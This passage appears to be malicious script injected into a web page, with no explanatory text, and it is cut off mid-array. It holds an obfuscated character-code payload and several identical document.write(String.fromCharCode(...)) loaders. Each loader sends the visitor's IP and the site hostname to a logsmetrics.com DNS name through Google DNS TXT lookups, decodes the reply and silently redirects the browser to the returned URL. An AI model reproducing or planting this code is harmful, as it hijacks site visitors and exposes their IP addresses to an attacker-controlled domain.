125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,